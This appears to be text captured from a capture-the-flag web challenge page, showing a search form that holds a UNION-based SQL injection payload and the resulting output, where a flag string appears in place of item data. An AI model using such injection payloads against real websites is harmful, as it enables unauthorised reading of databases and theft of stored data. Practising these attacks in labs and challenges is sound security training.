 Search by key words
' AND 0 UNION SELECT 1,2,3,Flag,5,6 FROM Flag #
Submit
Return to home
Item Id : 1
Item Code : 2 Description : {ba5a7a89a00e1c2a53fdfa316}
Item Name : 3
Category : 5
Price : 6$